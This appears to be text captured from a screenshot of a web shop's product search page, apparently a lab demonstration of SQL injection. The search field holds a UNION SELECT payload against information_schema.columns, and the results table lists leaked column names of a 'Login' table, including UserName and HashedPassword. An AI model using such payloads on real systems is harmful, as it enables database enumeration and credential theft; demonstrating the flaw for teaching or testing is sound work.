 What kind of stuff are you looking for?
sir%' UNION (SELECT COLUMN_NAME, 2, 3 FROM information_schema.columns WHERE TABLE_NAME = 'Login');--
Submit
Stuff you might be interested in...
Name Units in Stock Price
Sir Rodney's Marmalade 40 81.0000
Sir Rodney's Scones 3 10.0000
Sirop d'rable 113 28.5000
LoginID 2 3.0000
UserName 2 3.0000
HashedPassword 2 3.0000
Access 2 3.0000